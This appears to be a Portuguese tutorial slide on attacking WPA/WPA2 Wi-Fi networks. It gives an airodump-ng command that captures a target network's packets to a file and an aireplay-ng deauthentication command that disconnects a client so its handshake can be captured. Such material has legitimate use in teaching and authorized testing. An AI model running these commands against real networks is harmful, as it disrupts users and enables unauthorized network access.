

# Invasão a redes com WPA/WPA2
Escreveremos um documento com os dados dos pacotes novamente:
airodump-ng --bssid AA:BB:CC:11:22:33 --channel X --write pacoteswpa wlan0mon

Desconectando o usuário por segundos para capturar os pacotes handshake:
aireplay-ng --deauth 5 -a AA:BB:CC:11:22:33 -c DD:EE:FF:44:55:66 wlan0mon